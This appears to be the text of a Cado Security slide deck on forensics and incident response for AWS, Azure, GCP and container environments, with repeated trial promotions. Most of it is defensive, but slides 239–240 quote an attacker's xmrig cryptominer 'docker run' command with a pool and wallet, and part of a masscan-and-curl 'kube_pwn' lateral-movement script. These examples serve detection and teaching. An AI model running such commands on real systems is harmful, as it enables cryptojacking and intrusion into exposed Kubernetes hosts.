- 150. What Remediation is available? https://aws.amazon.com/blogs/security/how-to-investigate-and-take-action-on-security-issues-in-amazon-eks-clusters-with-amazon-detective-part-2/
- 151. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 152. ECS Forensics & Incident Response Cado Security | 152
- 153. What is ECS? https://www.cadosecurity.com/aws-ecs-fully-managed-but-frustrating-to-investigate/
- 154. How does GuardDuty work with ECS? https://docs.aws.amazon.com/guardduty/latest/ug/findings-malware-protection.html
- 155. CloudTrail Logs ● Shows: API Level Calls ● Usefulness: Low ● Collected by: S3 Amazon S3 Container Investigation Data Sources in AWS EKS Audit / Control Plane Logs ● Shows: API Level Calls ● Usefulness: Medium ● Collected by: S3 Amazon EC2 - Hosting EKS/ECS Inside Container - EKS/ECS on Fargate/EC2 Docker Logs ● Logs what containers were started, stopped ● Usefulness: Medium ● Collected by: EC2 Import or Cado Host Docker Container Filesystems ● Normally overlay2 versioned filesystem ● Contains all the files from all the containers ● Usefulness: High ● Collected by: EC2 EBS (API) or Cado Host (SSM/SSH) Container Filesystems ● Live filesystem as seen by the container, Memory ● Contains all the files from all the containers ● Usefulness: Very High ● Collected by: Cado Host (ECS Exec/kubectl exec))
- 156. How do you Acquire an Amazon ECS System in Cado?
- 157. How do you Investigate an ECS Container in Cado? https://docs.cadosecurity.com/cado-response/discovery-import/import/aws/aws-ecs Requires enableExecuteCommand
- 158. How do you Remediate a compromised ECS Cluster? https://docs.aws.amazon.com/guardduty/latest/ug/guardduty_remediate.html#compromised-ecs
- 159. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 160. Lambda Forensics & Incident Response Cado Security | 160
- 161. What logging is there of Lambda functions? https://docs.aws.amazon.com/lambda/latest/operatorguide/log-structure.html
- 162. What logging is there of Lambda functions? https://docs.aws.amazon.com/lambda/latest/operatorguide/parse-logs.html
- 163. Lambda Malware
- 164. Denonia “python” DNS over HTTPs Custom Monero server 116.203.4.0:3333 Run XMRig from memory Writes config to hidden file at /tmp/.config.json https://www.cadosecurity.com/cado-discovers-denonia-the-first-malware-specifically-targeting-lambda/
- 165. How do you Acquire a Lambda function in Cado?
- 166. How do you analyze Lambda in Cado? https://www.cadosecurity.com/aws-lambda-incident-response/
- 168. How do you use Lambda for Incident Response? https://www.cadosecurity.com/automated-analysis-of-critical-cloud-infrastructure-with-cado-and-aws-lambda/
- 169. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 170. AWS SSM Forensics & Incident Response Cado Security | 170
- 171. What logging is there of SSM? https://aws.amazon.com/blogs/mt/how-to-search-through-your-aws-systems-manager-session-manager-console-logs-part-1/
- 172. What SSM Logs are on disk? https://www.netskope.com/jp/blog/leaving-bastion-hosts-behind-part-2-aws Example log forwarded by the CloudWatch agent
- 174. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 175. Azure Forensics & Incident Response Cado Security | 175
- 176. How can you prepare for an incident in Azure? Know Your Data Identify your crown jewels. Do you have particularly sensitive information, like Personally Identifiable Information (PII) or Payment Card Industry (PCI) data? If so, you need to know exactly where it lives and what systems process the data. This also includes any backups or logs that might shadow the original data. Have Backups, And Test They Work A disaster recovery plan can mitigate not just security incidents like ransomware, but also other likely events such as data center hardware failure. Ransomware is a high risk due to both high impact and relatively high likelihood of occurrence. Restrict Administrative Accounts In general, follow the principle of least privilege. In particular, Microsoft provides detailed advice on how to secure administrative accounts in Azure AD. Require Multi-Factor Authentication for all User Accounts
- 177. How can you prepare for an incident in Azure? Review Azure Security Center Settings Azure Security Center is a centralized view of both security issues and configuration options. Unfortunately, many of the most useful features need to be enabled (at cost) in advance of any breach. Limit Network and Remote Access Limit any connectivity to the internet from your machines as much as possible. A common security issue in Azure is Windows machines with RDP accessible from the internet. This can put you at particular risk of brute-force ransomware attacks. Encryption The general advice is to ensure data is always encrypted at rest and in transit. There are open discussions around how useful encrypting data at rest is with some cloud services. However, you may have particular requirements here if you are in a regulated industry such as finance or healthcare. Enable Logging “Forensic readiness” will help you not only detect incidents earlier but also make investigations more thorough and efficient. As you can imagine, the more useful data you have, the more likely you will be able to find the root cause of an incident. Ensuring you have the right logs enabled can make all the difference.
- 178. Understand the Environment It is important to gain an understanding of the environment in which the incident occurred. If you are an internal SOC, you may already know the answers to these questions in advance of an incident: ● Where is sensitive data stored? ● How are users connected to Azure Active Directory? ● Who are the administrators? ● Where are logs stored? ● What Azure Products and Services are in use? ● Is Active Directory connected to On-Premise or Microsoft 365?
- 179. Investigating Active Directory Azure Active Directory (Azure AD) is Microsoft’s cloud-based identity and access management service. It combines core directory services, application access management, and identity protection into a single solution. It enables single sign-on and multi-factor authentication to help protect users from password fatigue and phishing attacks. It also provides group management and device management capabilities. When responding to an incident: ● Identify highly privileged users by using the Azure Portal and Azure Graph ● Identify which applications AD provides authentication for ● Identify and deactivate potentially compromised user accounts ● Identify and disable legacy authentication methods Will Oram has made a great guide on how to specifically respond to incidents involving Azure Active Directory. https://github.com/WillOram/AzureAD-incident-response
- 180. Logging in Azure Azure has a number of different logs, including: ● Activity Logs: Management events against your subscription e.g., creating a Virtual Machine. Retrieve from the Azure Monitor>Activity Log Service. ● Resource Logs: Data plane events, for example, retrieving a key from a store. Enabled from Diagnostic settings. ● Azure Active Directory Logs: User events and other things generally operated by AD. Enabled from AD > Diagnostic Settings. ● Windows Azure Diagnostics: Logs collected from inside the host. These can be forwarded to your SIEM. ● Application Logs: General application health and performance. ● Storage Analytics Logs: Specific to the storage service. ● Network Security Group Flow Logs: Typical minimal flow logs ● Security Center: Alarms from potentially malicious events See also: https://www.datadoghq.com/blog/monitoring-azure-platform-logs/ https://ponderthebits.com/wp-content/uploads/2020/02/Logging-in-the-Cloud-From-Zero-to-Incident-Response-Hero-Public.pdf
- 181. Open Source Tools The community has created a number of tools that may be of use when responding to incidents in Azure: ● Azure AD Incident Response PowerShell Module ● Sparrow (Identifies compromised accounts in AD) ● Mandiant Azure AD Investigator ● Azure Hound (Collects data from Azure) ● Hawk (Retrieves data for 365 Investigations) ● CrowdStrike Reporting Tool for Azure (Identifies possible issues) ● Cloud Forensic Utils (Retrieves forensic data from Virtual Machines)
- 182. Native Azure Tools Microsoft provides advice on how to use the following platforms to investigate security incidents: ● Azure Security Center https://azure.microsoft.com/en-gb/blog/how-azure-security-center-helps-analyze-attacks-using-investigation-and-log-search/ ● Azure Sentinel https://github.com/Azure/Azure-Sentinel/blob/master/Solutions/Training/Azure-Sentinel-Training-Lab/Modules/Module-4-Incid ent-Management.md ● Defender https://learn.microsoft.com/en-us/microsoft-365/security/defender/incident-response-overview?view=o365-worldwide
- 183. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 184. Azure Virtual Machines Forensics & Incident Response Cado Security | 184
- 185. Virtual Machines az snapshot create --name --resource-group [--accelerated-network {false, true}] [--architecture {Arm64, x64}] [--copy-start {false, true}] [--disk-access] [--disk-encryption-set] [--edge-zone] [--encryption-type {EncryptionAtRestWithCustomerKey, EncryptionAtRestWithPlatformAndCustomerKeys, EncryptionAtRestWithPlatformKey}] [--for-upload {false, true}] [--hyper-v-generation {V1, V2}] Azure Virtual Machines (VMs) are a cloud computing service from Microsoft that enables users to create, configure, and manage virtual machines in the cloud. VMs can be created from pre-configured images or from scratch and can be configured to run a variety of operating systems and applications. Azure VMs are available in a variety of sizes and can be scaled up or down to meet changing computing needs. Azure provides the functionality to export the disk images of Virtual Machines in VHD format for forensic analysis. This can be done by selecting the disk, then selecting Create Snapshot. This can also be done on the command line using the az snapshot create command:
- 186. Detection in Azure
- 187. Creating a Snapshot for Forensics Manually https://learn.microsoft.com/en-us/azure/virtual-machines/disks-incremental-snapshots?tabs=azure-cli Also see SDK @ https://github.com/google/cloud-forensics-utils
- 190. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 191. Azure Kubernetes Service (AKS) Forensics & Incident Response Cado Security | 191
- 192. Azure Kubernetes Service (AKS) is a managed Kubernetes service that lets you quickly deploy and manage containerized applications in the cloud. AKS reduces the complexity and operational overhead of managing Kubernetes by offloading much of that responsibility to the Azure cloud. As a hosted Kubernetes service, AKS is quickly becoming a popular choice for developers and enterprises that want to deploy applications in containers. AKS
- 193. Monitoring AKS with Sentinel ● Azure Security Center (ASC) AKS threat protection ● Azure Diagnostics logs ● Third party tool alert integration https://techcommunity.microsoft.com/t5/microsoft-sentinel-blog/monitoring-azure-kubernetes-service-aks-with-microsoft-sentinel/ba-p/1583204
- 195. Cado Response can collect the full contents of containers running on AKS by retrieving a copy of the container disk or files over the Kubernetes Control plane using Cado Host: Acquiring AKS
- 196. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 197. Google Cloud Forensics & Incident Response Cado Security | 197
- 198. Security Command Center https://cloud.google.com/blog/products/identity-security/detect-and-respond-to-high-risk-threats-in-your-logs-with-google-cloud/ Security and risk management platform for Google Cloud.
- 199. Event Threat Detection https://cloud.google.com/blog/products/identity-security/detect-and-respond-to-high-risk-threats-in-your-logs-with-google-cloud/ Event Threat Detection is a built-in service for the Security Command Center Premium tier that continuously monitors your organization or projects and identifies threats within your systems in near-real time. Event Threat Detection is regularly updated with new detectors to identify emerging threats at cloud scale.
- 200. Security Health Analytics https://www.bleepingcomputer.com/news/google/security-health-analytics-helps-secure-google-cloud-hits-beta/ Security Health Analytics is a built-in service in Security Command Center that produces findings for your organization or projects.
- 201. Audit Logs https://cloud.google.com/blog/products/management-tools/best-practices-for-working-with-google-cloud-audit-logging Cloud Audit Logs consist of two log streams: admin activity and data access. GCP services generate these logs to help you answer the question of "who did what, where, and when?" within your GCP projects. Further, these logs are distinct from your application logs.
- 204. Acquiring Forensic Data with Cado
- 206. GCP Forensics
- 207. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 208. Google Compute Engine Forensics & Incident Response Cado Security | 208
- 210. Acquiring GCP Compute Engine with Cado
- 212. GCP Forensics
- 213. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 214. Google Kubernetes Engine (GKE) Forensics & Incident Response Cado Security | 214
- 215. What is GKE? https://cloud.google.com/kubernetes-engine/docs/concepts/cluster-architecture https://www.techtarget.com/searchitoperations/definition/Google-Container-Engine-GKE Google Kubernetes Engine (GKE) is a managed Kubernetes service for containers and container clusters running on Google Cloud infrastructure. GKE is based on Kubernetes, an open source container management and orchestration platform developed by Google.
- 217. https://cloud.google.com/kubernetes-engine/docs/how-to/security-mitigations Snapshot the VM's disk gcloud compute instances describe NODE_NAME --zone COMPUTE_ZONE --format="flattened([disks])" Look for the lines that contain disks[NUMBER].source. E.g. gcloud compute disks snapshot DISK_NAME disks[0].source: https://www.googleapis.com/compute/v1/projects/PROJECT_NAME/zones/COMPUTE_ZONE/disks/DISK_NAME gcloud compute disks snapshot DISK_NAME Create the snapshot with:
- 218. https://cloud.google.com/kubernetes-engine/docs/how-to/security-mitigations Inspect the VM while the workload continues to run By cordoning, draining, and limiting network access to the VM hosting a compromised container, you can partially isolate the compromised container from the rest of your cluster. Limiting access to the VM reduces risk but does not prevent an attacker from moving laterally in your environment if they take advantage of a critical vulnerability. Abandoning the VM prevents the node from being marked unhealthy and auto-repaired (re-created) before your investigation is complete. kubectl cordon NODE_NAME kubectl label pods POD_NAME quarantine=true kubectl drain NODE_NAME --pod-selector='!quarantine' # Restrict network access gcloud compute instance-groups managed abandon-instances INSTANCE_GROUP_NAME --instances=NODE_NAME
- 219. https://cloud.google.com/kubernetes-engine/docs/how-to/security-mitigations Firewall the VM gcloud compute firewall-rules create quarantine-egress-deny --network NETWORK_NAME --action deny --direction egress --rules tcp --destination-ranges 0.0.0.0/0 --priority 0 --target-tags quarantine
- 220. https://cloud.google.com/kubernetes-engine/docs/how-to/security-mitigations Delete a workload # Delete a deployment kubectl delete deployments DEPLOYMENT # Delete a container docker rm -f CONTAINER
- 221. Acquiring GKE with Cado
- 222. Acquiring with Cado
- 223. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 224. Cloud Forensics Tools Cado Security | 224
- 231. Automated Forensics Orchestrator for Amazon EC2 https://github.com/aws-solutions/automated-forensic-orchestrator-for-amazon-ec2
- 233. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
- 234. Kubernetes/Docker Forensics & Incident Response Cado Security | 234
- 235. Building a Container Forensics Incident Response Plan When building a container forensics incident response plan, there are three main focus areas to consider: Preventative Measures Preservation & Investigation Planning & Testing
- 236. Preventative Measures Preventative measures can help reduce the risk of container compromise: ● Restrict access to kubectl and the Docker/Kubernetes APIs ● Ensure Kubernetes and Docker and the containers running within are kept patched and up to date ● Create an allow-list for inbound and outbound network traffic
- 237. Preservation & Investigation In the event an incident occurs, it is critical to preserve the evidence that’s required to allow for an in-depth investigation: ● Never destroy the node when compromised! This will make it impossible to identify root cause ● Determine which evidence you plan to capture and ensure its enough visibility to determine root cause and impact -- remember, the more data sources you can analyze, the better your investigation will be ● Have a plan for how to capture the data you need and test your ability to capture it- given the dynamic and ephemeral nature of containers, automation is key ● Know how to snapshot the host that contains the containerized disks
- 238. Planning & Testing As always, planning and testing is crucial to ensuring alignment and overall success in the event a major incident occurs: ● Assign an incident response lead to serve as the primary decision maker during a major incident ● Determine which parts of the business you need to communicate with in the event a breach occurs ● Understand what legal and/or customer obligations you have following a major incident ● Decide what’s considered a high-severity incident, and implement escalation processes and procedures ● Conduct red team exercises and assessments to continuously improve your security defenses and be best prepared for a real-world data breach
- 239. How Attackers are Compromising Containerized Systems Below is an example command attackers use to start a malicious Docker container on a compromised host using the “docker run” command: docker run --name sosmsen2 --restart unless-stopped --read-only -m 50M bitnn/alpine-xmrig -o stratum+tcp://xmr.crypto-pool.fr:3333 -u 41e2vPcVux9NNeTfWe8TLK2UWxCXJvNyCQtNb69YEexdNs711jEaDRXWbwaVe4vUMveKAzAiA4j8xgUi29TpKXpm3zKTUYo -p x -k --donate-level=1 We often also see attackers spin up the official xmrig docker containers too. In general, if you see a container running with “xmrig” in the name, it usually means an investigation is required. #1 Running Local Docker Commands
- 240. Below is an example shell script attackers use to move laterally on a compromised network by finding open Kubernetes APIs on the default port 10250 and 10255: kube_pwn(){ LRANGE=$1 rndstr=$(head /dev/urandom | tr -dc a-z | head -c 6 ; echo '') eval "$rndstr"="'$(masscan --open -p10250 $LRANGE --rate=250000 | awk '{print $6}')'"; for ipaddr in ${!rndstr} ; do if [ -f $TEMPFILE ]; then rm -f $TEMPFILE; fi timeout -s SIGKILL $T1OUT curl -sLk https://$theip:10250/runningpods/ | jq -r '.items[] | .metadata.namespace + " " + .metadata.name + " " + .spec.containers[].name' >> $TEMPFILE ..... #2 Exploiting the Kubernetes API Early versions of Kubernetes provided limited default authentication options. Fortunately, this is no longer the case. However, it’s still important to ensure that access to the Kubernetes API is restricted with a firewall at the network level and credentials are set on the host itself.
- 241. Investigating Compromises in Containerized Environments Let’s say you’ve received an alert indicating the presence of monero mining malware on a Kubernetes host. First and foremost, it’s important to understand whether the compromise is in the host or in the container/pod. Below we’ll investigate a compromised Docker container using the overlay2 file system. The screenshots below are captured from the Cado Response platform, but the filenames and forensic principles will map to other toolsets:
- 242. By reviewing setup_moneroocean_miner.sh, we are provided with a number of additional pivot points to continue our investigation:
- 243. Many coin miners exploit open Docker and Kubernetes APIs. The JSON format logs under /var/lib/docker/containers may record access and execution. In the example log below, we can see an xmrig container spinning up:
- 244. A Brief Introduction to the Docker File System Docker supports a number of storage drivers: ● overlay2 is the one you will most commonly see. You will be able to identify it by the name "overlay2" in the folder names ● aufs was the preferred driver in Docker 18.06 (February 2019 release) and older ● fuse-overlayfs is used for Rootless Docker on older hosts ● devicemapper is used for older versions of CentOS and RedHat ● btrfs and zfs are used for enterprise deployments with more complicated snapshotting requirements ● vfs is used in testing
- 245. overlay2 Overlay2 is the file system you are most likely to see. It’s also versioned, which helps preserve evidence of attacks. Separate containers are kept in their own folders:
- 246. AWS EKS Logs Stored in AWS It's important to also analyze AWS logs that are generated for EKS systems. These contain metadata around starting and stopping containers. Below you can see a view of AWS logs collected in Cado Response:
- 247. Acquiring an Amazon EKS System
- 248. Cado Response Free 14-day trial Receive unlimited access to the Cado Response Platform for 14 days. www.cadosecurity.com/free-investigation/
